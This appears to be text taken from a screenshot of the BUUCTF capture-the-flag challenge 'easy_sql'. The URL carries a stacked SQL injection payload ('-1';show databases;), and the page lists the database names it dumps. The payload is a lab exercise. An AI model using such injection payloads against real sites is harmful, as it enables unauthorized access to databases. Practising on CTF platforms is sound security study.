 BUUCTF在线评测
easy_sql
不安全 | 8562b788-4ffc-4477-81d6-4173f10c4eef.node4.buuoj.cn:81/?inject=-1%27%3Bshow+databases%3B
学校 ipad 程序 游戏 壁纸 资源下载 工具 学习平台 作业 竞赛 web后端学习规划 比赛网站 刷题 好文章 git misc稀奇古怪
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}